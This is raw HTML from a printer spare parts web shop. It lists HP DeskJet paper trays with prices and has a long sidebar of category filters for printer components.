            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-2">
			
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper sticky">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-19">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-19" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
	</div>		</div>
	</div>
</div></div></header>
    <div class="container sidebar-mobile- content-page  products-hover-only-icons">
		        <div class="sidebar-position-left">
            <div class="row">

                <div class="content main-products-loop col-md-9 col-md-push-3">
					
											
												
												
													
												
												
													<div class="row products products-loop products-grid row-count-4" data-row-count="4">

							
															
																	
																		
									 	<div class="first grid-sizer wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-101484 status-publish instock product_cat-tray-input-assembly product_cat-inkjet-printer-spare product_cat-tray-cover-paper-input-output-top-side-adf has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 62%</span></div>
	
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/paper-pickup-input-tray-for-hp-deskjet-2131-2135-2138-2625-2675-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/06/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/paper-pickup-input-tray-for-hp-deskjet-2131-2135-2138-2625-2675-printer/">Paper Pickup Input Tray For HP Deskjet 2131 2135 2138 2625 2675 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='101484'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>508</bdi></span></del> <span class="screen-reader-text">Original price was: 508.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>194</bdi></span></ins><span class="screen-reader-text">Current price is: 194.</span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
																	
																		
									 	<div class="wishlist-disabled col-md-3 col-sm-6 col-xs-6 product-hover-disable product-view-disable view-color-dark et_cart-off hide-hover-on-mobile product type-product post-105756 status-publish last instock product_cat-paper-output-tray-for-inkjet product_cat-inkjet-printer-spare product_cat-tray-cover-paper-input-output-top-side-adf has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
        		<div class="content-product ">
			
			
				<div class="product-image-wrapper hover-effect-disable"
                    >

										                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/paper-output-tray-for-hp-deskjet-2625-2675-printer/"
                           data-images=""
                        >
                            <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-HP-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-HP-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-HP-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-HP-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-HP-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-HP-PlaceHolder-Image.jpg 500w" />                        </a>
									</div>

				
					<div class="text-center product-details">							<h2 class="product-title">
								<a href="https://printerpoint.co.in/shop/spare-parts/inkjet-printer-spare/paper-output-tray-for-hp-deskjet-2625-2675-printer/">Paper Output Tray For HP DeskJet 2625 2675 Printer</a>
                            </h2>
						<div class='jdgm-widget jdgm-preview-badge' data-id='105756'>
	</div>

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>321</bdi></span></span>

						
                        
                                        </div>
									         		</div><!-- .content-product -->
	</div>

								
															
														
							</div> <!-- .row -->												
						                            <div class="after-shop-loop"></div>
												
																	
										
					<div class="after-products-widgets"></div>
                </div>
				
									
					
<div class="col-md-3 col-md-pull-9 sidebar-enabled  sidebar sidebar-left     hidden-xs     sticky-sidebar">
    <div id="text-28" class="sidebar-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //sidebar-widget --><div id="prdctfltr-3" class="sidebar-widget prdctfltr-widget">




<div class="prdctfltr_wc prdctfltr_woocommerce woocommerce prdctfltr_wc_widget pf_default_select prdctfltr_always_visible prdctfltr_click_filter  prdctfltr_square prdctfltr_search_fields prdctfltr_hierarchy_lined   prdctfltr_selected_reorder  pf_mod_multirow prdctfltr_scroll_default prdctfltr_custom_scroll" data-loader="css-spinner-full-02" data-nonce="35583d1bda" data-id="prdctfltr-696e1fcf79df6">

				<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="hp-deskjet-2625" class="pf_added_input" />			</div>
		
	<form  action="https://printerpoint.co.in/shop/" class="prdctfltr_woocommerce_ordering" method="get">

		
		<div class="prdctfltr_filter_wrapper prdctfltr_columns_1" data-columns="1">

			<div class="prdctfltr_filter_inner">

							<div class="prdctfltr_filter prdctfltr_orderby prdctfltr_selection prdctfltr_text" data-filter="orderby">
							<input name="orderby" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Sort By			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class="prdctfltr_ft_menu_order"><input type="checkbox" value="menu_order" /><span>Relevance</span></label><label class="prdctfltr_ft_popularity"><input type="checkbox" value="popularity" /><span>Popularity</span></label><label class="prdctfltr_ft_price"><input type="checkbox" value="price" /><span>Price -- Low to High</span></label><label class="prdctfltr_ft_price-desc"><input type="checkbox" value="price-desc" /><span>Price -- High to Low</span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_product_cat prdctfltr_attributes prdctfltr_single prdctfltr_hierarchy prdctfltr_selection pf_style_696e1fcf7bd21 prdctfltr_terms_customized prdctfltr_terms_customized_selectize prdctfltr_add_search" data-filter="product_cat">
						<input name="product_cat" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Pick a Category			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span>None</span></label><label class=" prdctfltr_ft_timing-pf-belt-dmp-inkjet-copier"><input type="checkbox" value="timing-pf-belt-dmp-inkjet-copier" /><span>BELT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pf-belt"><input type="checkbox" value="pf-belt" /><span>PF Belt</span></label><label class=" prdctfltr_ft_carriage-timing-belt-dmp"><input type="checkbox" value="carriage-timing-belt-dmp" /><span>Timing Belt For DMP</span></label><label class=" prdctfltr_ft_carriage-timing-belt-inkjet"><input type="checkbox" value="carriage-timing-belt-inkjet" /><span>Timing Belt For Inkjet</span></label><label class=" prdctfltr_ft_timing-belt-for-laser"><input type="checkbox" value="timing-belt-for-laser" /><span>Timing Belt For Laser</span></label><label class=" prdctfltr_ft_carriage-timing-belt-plotter"><input type="checkbox" value="carriage-timing-belt-plotter" /><span>Timing Belt For Plotter</span></label><label class=" prdctfltr_ft_timing-belt-for-scanner"><input type="checkbox" value="timing-belt-for-scanner" /><span>Timing Belt For Scanner</span></label></div><label class=" prdctfltr_ft_blade"><input type="checkbox" value="blade" /><span>BLADE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_doctor-blade"><input type="checkbox" value="doctor-blade" /><span>Doctor Blade Laser</span></label><label class=" prdctfltr_ft_wiper-blade-for-copier"><input type="checkbox" value="wiper-blade-for-copier" /><span>Wiper Blade Copier</span></label><label class=" prdctfltr_ft_wiper-blade-laser"><input type="checkbox" value="wiper-blade-laser" /><span>Wiper Blade Laser</span></label></div><label class=" prdctfltr_ft_bush"><input type="checkbox" value="bush" /><span>BUSH</span></label><label class=" prdctfltr_ft_carriage-motor-timing-belt-board-unit-assembly"><input type="checkbox" value="carriage-motor-timing-belt-board-unit-assembly" /><span>CARRIAGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_carriage-assembly-dmp"><input type="checkbox" value="carriage-assembly-dmp" /><span>Carriage Assembly For DMP</span></label><label class=" prdctfltr_ft_carriage-assembly-inkjet"><input type="checkbox" value="carriage-assembly-inkjet" /><span>Carriage Assembly For Inkjet</span></label><label class=" prdctfltr_ft_carriage-assembly-for-plotter"><input type="checkbox" value="carriage-assembly-for-plotter" /><span>Carriage Assembly For Plotter</span></label><label class=" prdctfltr_ft_carriage-board-for-injet"><input type="checkbox" value="carriage-board-for-injet" /><span>Carriage Board For Inkjet</span></label><label class=" prdctfltr_ft_carriage-board-for-plotter"><input type="checkbox" value="carriage-board-for-plotter" /><span>Carriage Board For Plotter</span></label><label class=" prdctfltr_ft_carraige-unit-for-inkjet"><input type="checkbox" value="carraige-unit-for-inkjet" /><span>Carriage Unit For Inkjet</span></label><label class=" prdctfltr_ft_carriage-unit-for-plotter"><input type="checkbox" value="carriage-unit-for-plotter" /><span>Carriage Unit For Plotter</span></label></div><label class=" prdctfltr_ft_cartridge-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="cartridge-inkjet-laser-copier-plotter-digital" /><span>CARTRIDGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-recycle-ink-cartridge"><input type="checkbox" value="compatible-recycle-ink-cartridge" /><span>Cartridge Compatible For Inkjet</span></label><label class=" prdctfltr_ft_original-ink-cartridges"><input type="checkbox" value="original-ink-cartridges" /><span>Cartridge Original For Inkjet</span></label><label class=" prdctfltr_ft_cartridge-plotter"><input type="checkbox" value="cartridge-plotter" /><span>Cartridge Plotter</span></label><label class=" prdctfltr_ft_cartridge-recycle-for-inkjet"><input type="checkbox" value="cartridge-recycle-for-inkjet" /><span>Cartridge Recycle For Inkjet</span></label><label class=" prdctfltr_ft_refillable-ink-cartridge"><input type="checkbox" value="refillable-ink-cartridge" /><span>Cartridge Refillable For Inkjet</span></label><label class=" prdctfltr_ft_dmp-ribbon-cartridge"><input type="checkbox" value="dmp-ribbon-cartridge" /><span>Cartridge Ribbon DMP</span></label><label class=" prdctfltr_ft_ink-damper-adapter"><input type="checkbox" value="ink-damper-adapter" /><span>Ink Damper Adapter</span></label><label class=" prdctfltr_ft_compatible-toner-cartridge"><input type="checkbox" value="compatible-toner-cartridge" /><span>Toner Cartridge Compatible</span></label><label class=" prdctfltr_ft_original-toner-cartridge"><input type="checkbox" value="original-toner-cartridge" /><span>Toner Cartridge Original</span></label></div><label class=" prdctfltr_ft_ciss-tank"><input type="checkbox" value="ciss-tank" /><span>CISS Ink Tank</span></label><label class=" prdctfltr_ft_cleaning-solutions-grease-kit-injet-laser-copier-plotter"><input type="checkbox" value="cleaning-solutions-grease-kit-injet-laser-copier-plotter" /><span>CLEANING SOLUTIONS &amp; KIT</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser-inkjet-copier-plotter"><input type="checkbox" value="control-panel-assembly-laser-inkjet-copier-plotter" /><span>CONTROL PANEL ASSEMBLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_control-panel-assembly-copier"><input type="checkbox" value="control-panel-assembly-copier" /><span>Control Panel Assy For Copier</span></label><label class=" prdctfltr_ft_control-panel-assy-for-dmp"><input type="checkbox" value="control-panel-assy-for-dmp" /><span>Control Panel Assy For DMP</span></label><label class=" prdctfltr_ft_control-panel-assembly-inkjet"><input type="checkbox" value="control-panel-assembly-inkjet" /><span>Control Panel Assy For Inkjet</span></label><label class=" prdctfltr_ft_control-panel-assembly-laser"><input type="checkbox" value="control-panel-assembly-laser" /><span>Control Panel Assy For Laser</span></label><label class=" prdctfltr_ft_control-panel-assembly-plotter"><input type="checkbox" value="control-panel-assembly-plotter" /><span>Control Panel Assy For Plotter</span></label><label class=" prdctfltr_ft_control-panel-assy-for-projector"><input type="checkbox" value="control-panel-assy-for-projector" /><span>Control Panel Assy For Projector</span></label><label class=" prdctfltr_ft_control-panel-assy-for-scanner"><input type="checkbox" value="control-panel-assy-for-scanner" /><span>Control Panel Assy For Scanner</span></label></div><label class=" prdctfltr_ft_disk-timing-encorder"><input type="checkbox" value="disk-timing-encorder" /><span>DISK</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_disk-encoder-timing-inkjet"><input type="checkbox" value="disk-encoder-timing-inkjet" /><span>Encoder Disk For Inkjet</span></label><label class=" prdctfltr_ft_encoder-disk-plotter"><input type="checkbox" value="encoder-disk-plotter" /><span>Encoder Disk For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-laser-copier-plotter-disgital"><input type="checkbox" value="display-assembly-inkjet-laser-copier-plotter-disgital" /><span>DISPLAY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_display-assembly-for-copier"><input type="checkbox" value="display-assembly-for-copier" /><span>Display Assembly For Copier</span></label><label class=" prdctfltr_ft_display-assembly-for-inkjet"><input type="checkbox" value="display-assembly-for-inkjet" /><span>Display Assembly For Inkjet</span></label><label class=" prdctfltr_ft_display-assembly-for-laser"><input type="checkbox" value="display-assembly-for-laser" /><span>Display Assembly For Laser</span></label><label class=" prdctfltr_ft_display-assembly-for-plotter"><input type="checkbox" value="display-assembly-for-plotter" /><span>Display Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_display-assembly-inkjet-printer-spare"><input type="checkbox" value="display-assembly-inkjet-printer-spare" /><span>Display Assembly for Inkjet</span></label><label class=" prdctfltr_ft_drum-opc-unit-laser-copier"><input type="checkbox" value="drum-opc-unit-laser-copier" /><span>DRUM</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_drum-unit-assy-laser-copier"><input type="checkbox" value="drum-unit-assy-laser-copier" /><span>Drum OPC Unit &amp; Assy Laser Copier</span></label><label class=" prdctfltr_ft_drum-unit-campatible"><input type="checkbox" value="drum-unit-campatible" /><span>Drum Unit Campatible</span></label><label class=" prdctfltr_ft_drum-unit-original"><input type="checkbox" value="drum-unit-original" /><span>Drum Unit Original</span></label><label class=" prdctfltr_ft_opc-drum-copier"><input type="checkbox" value="opc-drum-copier" /><span>OPC Drum Copier</span></label><label class=" prdctfltr_ft_drum-unit-laser"><input type="checkbox" value="drum-unit-laser" /><span>OPC Drum Laser</span></label></div><label class=" prdctfltr_ft_duplex-unit-inkjet-laser-copier"><input type="checkbox" value="duplex-unit-inkjet-laser-copier" /><span>DUPLEX UNIT</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_duplex-unit-for-copier"><input type="checkbox" value="duplex-unit-for-copier" /><span>Duplex Unit For Copier</span></label><label class=" prdctfltr_ft_duplex-unit-for-inkjet"><input type="checkbox" value="duplex-unit-for-inkjet" /><span>Duplex Unit For Inkjet</span></label><label class=" prdctfltr_ft_duplex-unit-for-laser"><input type="checkbox" value="duplex-unit-for-laser" /><span>Duplex Unit For Laser</span></label></div><label class=" prdctfltr_ft_encoder-strip-inket-plotter"><input type="checkbox" value="encoder-strip-inket-plotter" /><span>ENCODER STRIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_encoder-strip-inkjet"><input type="checkbox" value="encoder-strip-inkjet" /><span>Encoder Strip Inkjet</span></label><label class=" prdctfltr_ft_encoder-strip-plotter-spares"><input type="checkbox" value="encoder-strip-plotter-spares" /><span>Encoder Strip Plotter</span></label></div><label class=" prdctfltr_ft_engine-controller-unit-ecu"><input type="checkbox" value="engine-controller-unit-ecu" /><span>Engine Control Unit (ECU)</span></label><label class=" prdctfltr_ft_flat-cable-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="flat-cable-dmp-inkjet-laser-copier-plotter" /><span>FLAT CABLES</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_flat-cable-copier"><input type="checkbox" value="flat-cable-copier" /><span>Flat Cable Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spares"><input type="checkbox" value="dot-matrix-printer-spares" /><span>Flat Cable DMP</span></label><label class=" prdctfltr_ft_flat-cable"><input type="checkbox" value="flat-cable" /><span>Flat Cable For Inkjet</span></label><label class=" prdctfltr_ft_flat-cable-laser"><input type="checkbox" value="flat-cable-laser" /><span>Flat Cable Laser</span></label><label class=" prdctfltr_ft_flat-cable-multi-purpose"><input type="checkbox" value="flat-cable-multi-purpose" /><span>Flat Cable Multi Purpose</span></label><label class=" prdctfltr_ft_flat-cable-plotter"><input type="checkbox" value="flat-cable-plotter" /><span>Flat Cable Plotter</span></label><label class=" prdctfltr_ft_flat-cable-scanner"><input type="checkbox" value="flat-cable-scanner" /><span>Flat Cable Scanner</span></label></div><label class=" prdctfltr_ft_formatter-board-dmp-inkjet-laser-copier-plotter"><input type="checkbox" value="formatter-board-dmp-inkjet-laser-copier-plotter" /><span>FOMATTER BOARD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_formatter-board-for-copier"><input type="checkbox" value="formatter-board-for-copier" /><span>Formatter Board For Copier</span></label><label class=" prdctfltr_ft_formatter-board-for-dmp"><input type="checkbox" value="formatter-board-for-dmp" /><span>Formatter Board For DMP</span></label><label class=" prdctfltr_ft_formatter-board-for-inkjet-printers"><input type="checkbox" value="formatter-board-for-inkjet-printers" /><span>Formatter Board For Inkjet</span></label><label class=" prdctfltr_ft_formatter-board-for-laser-printers"><input type="checkbox" value="formatter-board-for-laser-printers" /><span>Formatter Board For Laser</span></label><label class=" prdctfltr_ft_formatter-board-for-plotters"><input type="checkbox" value="formatter-board-for-plotters" /><span>Formatter Board For Plotters</span></label><label class=" prdctfltr_ft_formatter-board-for-projector"><input type="checkbox" value="formatter-board-for-projector" /><span>Formatter Board For Projector</span></label><label class=" prdctfltr_ft_formatter-board-for-scanner"><input type="checkbox" value="formatter-board-for-scanner" /><span>Formatter Board For Scanner</span></label><label class=" prdctfltr_ft_formatter-board-for-thermal-pos"><input type="checkbox" value="formatter-board-for-thermal-pos" /><span>Formatter Board For Thermal POS</span></label></div><label class=" prdctfltr_ft_fuser-film-assembly-unit"><input type="checkbox" value="fuser-film-assembly-unit" /><span>FUSER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_fuser-assembly-unit-for-copier"><input type="checkbox" value="fuser-assembly-unit-for-copier" /><span>Fuser Assembly Unit Copier</span></label><label class=" prdctfltr_ft_fuser-assembly-unit-for-laser"><input type="checkbox" value="fuser-assembly-unit-for-laser" /><span>Fuser Assembly Unit Laser</span></label><label class=" prdctfltr_ft_fuser-film-for-copier"><input type="checkbox" value="fuser-film-for-copier" /><span>Fuser Film Copier</span></label><label class=" prdctfltr_ft_fuser-film-laser"><input type="checkbox" value="fuser-film-laser" /><span>Fuser Film Laser</span></label><label class=" prdctfltr_ft_fuser-heater-for-laser"><input type="checkbox" value="fuser-heater-for-laser" /><span>Fuser Heater</span></label><label class=" prdctfltr_ft_fuser-holding-lever"><input type="checkbox" value="fuser-holding-lever" /><span>Fuser Holding Lever</span></label></div><label class=" prdctfltr_ft_gears-inkjet-laser-copier-plotter-digital-printer"><input type="checkbox" value="gears-inkjet-laser-copier-plotter-digital-printer" /><span>GEARS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_gear-for-scanner"><input type="checkbox" value="gear-for-scanner" /><span>Gear For Scanner</span></label><label class=" prdctfltr_ft_gears-copier"><input type="checkbox" value="gears-copier" /><span>Gears For Copier</span></label><label class=" prdctfltr_ft_gears-inkjet-printer"><input type="checkbox" value="gears-inkjet-printer" /><span>Gears For Inkjet</span></label><label class=" prdctfltr_ft_gears-laser-printer"><input type="checkbox" value="gears-laser-printer" /><span>Gears For Laser</span></label><label class=" prdctfltr_ft_gears-for-plotters"><input type="checkbox" value="gears-for-plotters" /><span>Gears for Plotters</span></label></div><label class=" prdctfltr_ft_grease-inkjet-laser-copier-plotter"><input type="checkbox" value="grease-inkjet-laser-copier-plotter" /><span>GREASE</span></label><label class=" prdctfltr_ft_head-inkjet-thermail-dmp-plotter-digitel"><input type="checkbox" value="head-inkjet-thermail-dmp-plotter-digitel" /><span>HEAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_print-head-dmp"><input type="checkbox" value="print-head-dmp" /><span>Print Head For DMP</span></label><label class=" prdctfltr_ft_print-head-industrial-digital-printer-spare-parts"><input type="checkbox" value="print-head-industrial-digital-printer-spare-parts" /><span>Print Head For Industrial Digital Printer</span></label><label class=" prdctfltr_ft_print-head-inkjet"><input type="checkbox" value="print-head-inkjet" /><span>Print Head For Inkjet</span></label><label class=" prdctfltr_ft_print-head-for-plotters"><input type="checkbox" value="print-head-for-plotters" /><span>Print Head For Plotters</span></label><label class=" prdctfltr_ft_print-head-thermal-printer-spares"><input type="checkbox" value="print-head-thermal-printer-spares" /><span>Print Head For Thermal Printer</span></label></div><label class=" prdctfltr_ft_hinge-adf-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-inkjet-laser-copier" /><span>HINGE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_hinge-adf-for-inkjet-laser-copier"><input type="checkbox" value="hinge-adf-for-inkjet-laser-copier" /><span>Hinge ADF</span></label><label class=" prdctfltr_ft_hinge-for-copier"><input type="checkbox" value="hinge-for-copier" /><span>Hinge For Copier</span></label><label class=" prdctfltr_ft_hinge-scanner-for-inkjet"><input type="checkbox" value="hinge-scanner-for-inkjet" /><span>Hinge For Inkjet</span></label><label class=" prdctfltr_ft_hinge-scanner-for-laser"><input type="checkbox" value="hinge-scanner-for-laser" /><span>Hinge For Laser</span></label><label class=" prdctfltr_ft_hinge-scanner"><input type="checkbox" value="hinge-scanner" /><span>Hinge Scanner</span></label></div><label class=" prdctfltr_ft_ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter"><input type="checkbox" value="ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter" /><span>IC &amp; CHIP</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_chip-for-copier-printer"><input type="checkbox" value="chip-for-copier-printer" /><span>Chip Copier Printer</span></label><label class=" prdctfltr_ft_chip-drum-assembly"><input type="checkbox" value="chip-drum-assembly" 